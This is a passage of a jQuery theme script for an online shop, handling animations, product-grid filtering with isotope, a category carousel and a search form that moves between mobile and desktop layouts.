            $("footer").addClass("navbar-fixed-bottom");
        } else {
            $("footer").removeClass("navbar-fixed-bottom");
        }
    })


})*/

jQuery(function ($) {
    "use strict";
    if ($("body").hasClass("rtl")) {
        $('.cloudzoom').each(function () {
            var pos = $(this).attr("data-cloudzoom");
            pos = pos + ", zoomPosition:13, zoomOffsetX:-35";
            $(this).attr('data-cloudzoom', pos);
        });
    }

    $('.goto-animated').click(function(){
        $('html, body').animate({scrollTop: $('.tabs-left').offset().top-40}, 1000);
        $('.tabreview a').click();
        return false;
    })
});

jQuery(window).load(function () {

    //checkMenuOverlay();
    jQuery("body").width(jQuery("body").width() + 1).width("auto");

    var windowWidth = window.innerWidth || document.documentElement.clientWidth;
    var animate = jQuery(".notouch .animate");
    var animateDelay = jQuery(".notouch .animate-delay-outer");
    var animateDelayItem = jQuery(".notouch .animate-delay");
    if (windowWidth > 767) {
        animate.bind("inview", function (event, visible) {
            if (visible && !jQuery(this).hasClass("animated")) jQuery(this).addClass("animated")
        });
        animateDelay.bind("inview", function (event, visible) {
            if (visible && !jQuery(this).hasClass("animated")) {
                var j = -1;
                var $this = jQuery(this).find(".animate-delay");
                $this.each(function () {
                    var $this = jQuery(this);
                    j++;
                    setTimeout(function () {
                        $this.addClass("animated")
                    }, 200 * j)
                });
                jQuery(this).addClass("animated")
            }
        })
    } else {
        animate.each(function () {
            jQuery(this).removeClass("animate")
        });
        animateDelayItem.each(function () {
            jQuery(this).removeClass("animate-delay")
        })
    }

    var counter = jQuery(".counter")

    if (counter.length > 0) {
        jQuery('.counter').countTo();
    }

    var tabsLeftTabs = jQuery(".responsive .tabs-left .nav-tabs"),
        tabsLeftContent = jQuery('.responsive .tabs-left .tab-content');

    if (tabsLeftContent.length > 0) {
        tabsLeftContent.css({
            'min-height': tabsLeftTabs.height() - 3
        });
    }


    /*jQuery(".preview.hover-slide .preview-image").each(function () {
     var imageHeight = jQuery(this).find("img").height();
     jQuery(this).css({
     "height": imageHeight
     })
     });*/
    jQuery(".loader").fadeOut("slow");
    if (jQuery(".notouch .parallax").length > 0) jQuery(".notouch .parallax").parallax({
        speed: 0,
        axis: "y"
    });
    var $isotopposts = jQuery(".posts-isotope");
    if ($isotopposts.length) {
        $isotopposts.isotope({
            itemSelector: ".col-sm-6",
            layoutMode: "masonry",
            masonry: {},
            resizable: true
        });
        var $optionSets = jQuery(".filters-by-category .option-set"),
            $optionLinks = $optionSets.find("a");
        $optionLinks.click(function () {
            var $this = jQuery(this);
            if ($this.hasClass("selected")) return false;
            var $optionSet = $this.parents(".option-set");
            $optionSet.find(".selected").removeClass("selected");
            $this.addClass("selected");
            var options = {}, key = $optionSet.attr("data-option-key"),
                value = $this.attr("data-option-value");
            value = value === "false" ? false : value;
            options[key] = value;
            if (key === "layoutMode" && typeof changeLayoutMode === "function") changeLayoutMode($this, options);
            else $isotopposts.isotope(options);
            return false
        })
    }

    var $isotop = jQuery(".products-list-isotope");
    /*$isotopmobile = jQuery(".products-mobile-list > ul");*/
    if ($isotop.length) {
        /*var $sortAscending = jQuery(".sort-select-arrow");*/
        if (jQuery.support.opacity) window.onresize = function () {
            $isotop.isotope({
                masonry: {}
            })
        };

        $isotop.isotope({
            itemSelector: ".product-preview",
            layoutMode: "masonry",
            masonry: {},
            resizable: false,
        });

        /*$isotopmobile.isotope({
         itemSelector: "li",
         layoutMode: "masonry",
         masonry: {},
         resizable: false
         });*/
        var $optionSets = jQuery(".filters-by-category .option-set"),
            $optionLinks = $optionSets.find("a");
        $optionLinks.click(function () {
            var $this = jQuery(this);
            if ($this.hasClass("selected")) return false;
            var $optionSet = $this.parents(".option-set");
            $optionSet.find(".selected").removeClass("selected");
            $this.addClass("selected");
            var options = {}, key = $optionSet.attr("data-option-key"),
                value = $this.attr("data-option-value");
            value = value === "false" ? false : value;
            options[key] = value;
            if (key === "layoutMode" && typeof changeLayoutMode === "function") changeLayoutMode($this, options);
            else $isotop.isotope(options);
            return false
        });

        setTimeout(function(){
            jQuery('.filters-by-category a:last').click();
        },10)
        setTimeout(function(){
            jQuery('.filters-by-category a:first').click();
        },20)
    }



    jQuery(window).resize(function () {
        //checkMenuOverlay();
        //if (jQuery(".visible-xs").is(":visible")) $isotopmobile.isotope("reLayout");
        setTimeout(function () {
            jQuery(".preview.hover-slide .preview-image").each(function () {
                var imageHeight = jQuery(this).find("img").height();
                jQuery(this).css({
                    "height": imageHeight
                })
            })
        }, 1000)
    })




    var categoryOwlSlider = function () {
        var $containerw = jQuery(".container").width(),
            $owlslider_cat = jQuery(".owl-slider.category"),
            $bannersblock = $owlslider_cat.parent().next(".banners-block"),
            $owlslider_catw = "100%",

            $owlslider_cath = $bannersblock.height();


        if ($bannersblock.length > 0) $owlslider_catw = "70%";
        $owlslider_cat.parent().css({
            width: $owlslider_catw
        });
        $owlslider_cat.parent().css({
            height: $owlslider_cath
        });
        $owlslider_cat.find(".item img").css({
            width: $containerw
        });
        $owlslider_cat.owlCarousel({
            paginationSpeed: 800,
            slideSpeed: 1000,
            singleItem: true,
            navigation: true,
            rewindNav: true,
            navigationText: ["", ""],
            pagination: false,
            autoPlay: true,
            cycle: true,
            stopOnHover: true
        })
    };

    var clientMobile;
    function switchClientType(){ //Mobile or Desktop

        if (clientMobile && jQuery(window).width()>766){
            jQuery('#search_mini_form').appendTo('.wrappertop');
        }
        else if(!clientMobile && jQuery(window).width()<=766){
            jQuery('#search_mini_form').appendTo('#mobile-search-wrapper');
        }
        clientMobile = (jQuery(window).width() <= 766) ? true : false;

    }

    jQuery(document).ready(function () {
        clientMobile = (jQuery(window).width() <= 766) ? false : true;
        categoryOwlSlider();
        switchClientType();

        jQuery(".preview.hover-slide .preview-image").each(function (){
            var imageHeight = jQuery(this).find("img").height();
            jQuery(this).css({
                "height": imageHeight
            })
        })

        if(!jQuery('.flexslider-large.visible-xs li').length)
        {
            jQuery('.mediaimages .large-image.hidden-xs').removeClass('hidden-xs');
        }

    })


    var $contentcenter = jQuery(".content-center");
    var     $contentaside = jQuery(".content-aside");
    if (jQuery(".visible-xs").is(":visible")) $contentcenter.insertBefore($contentaside);


    jQuery(window).resize(function () {
        categoryOwlSlider();
        switchClientType();
    });

    if (!jQuery("body").hasClass('no-load-anime')){jQuery(".loader").fadeOut("slow");}

});